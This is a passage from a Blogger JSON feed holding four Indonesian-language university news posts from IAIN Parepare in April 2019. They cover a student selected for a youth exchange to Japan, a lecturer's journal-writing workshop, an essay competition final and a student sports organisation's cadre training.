Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv 